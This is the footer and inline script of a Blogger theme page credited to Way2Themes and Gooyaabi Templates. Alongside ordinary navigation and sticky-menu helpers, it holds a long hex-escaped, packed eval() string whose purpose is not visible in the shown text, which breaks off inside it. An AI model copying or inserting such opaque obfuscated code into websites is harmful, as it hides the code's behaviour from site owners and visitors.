<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5